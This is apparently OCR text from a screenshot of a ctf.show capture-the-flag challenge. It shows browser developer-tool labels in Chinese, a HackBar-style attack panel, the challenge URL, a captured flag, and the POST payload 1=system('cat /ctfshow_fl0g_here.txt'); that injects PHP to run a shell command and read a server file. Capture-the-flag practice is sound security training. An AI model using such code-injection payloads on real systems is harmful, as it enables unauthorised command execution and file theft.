 ctfshow{3d447550-d70e-4c19-8ca6-4a3f03667b71}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://5bc9f9ad-51b1-4545-b387-ed49422eb2c8.challenge.ctf.show/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat /ctfshow_fl0g_here.txt');